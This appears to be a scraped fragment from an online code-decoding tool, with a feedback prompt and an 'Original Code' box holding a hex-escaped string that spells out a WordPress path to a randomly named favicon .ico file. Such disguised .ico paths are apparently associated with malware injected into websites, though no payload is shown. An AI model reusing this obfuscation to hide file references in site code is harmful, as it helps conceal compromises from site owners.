
Did this file decode correctly?
Yes
No
Original Code
\x2fhom\x65/si\x74es/\x73ite\x34836\x34/we\x
62/wp\x2dcon\x74ent\x2ffav\x69con\x5fd06\x35
2b.\x69co
Function Calls